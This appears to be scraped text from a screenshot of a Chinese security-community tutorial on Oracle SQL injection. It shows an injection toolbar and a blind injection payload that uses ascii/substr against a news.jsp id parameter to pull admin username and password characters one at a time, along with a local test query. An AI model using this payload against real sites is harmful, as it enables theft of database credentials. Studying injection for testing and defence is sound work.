 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and (select ascii(substr(username||password,1
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://www.jsporcle.com/news.jsp?id=1 and (select ascii(substr(username%7c%7cpassword,1,1)) from admin)=97 --
Enable Post data Enable Referrer
Oracle报错注入 by 卿
圈子
oracle inj test:
select * from art where id=1 and (select ascii(substr(username||password,1,1)) from admin)=97 --
查询到的数据:
1 oracle 注入 这是一个oracle注入
Secquan圈子社区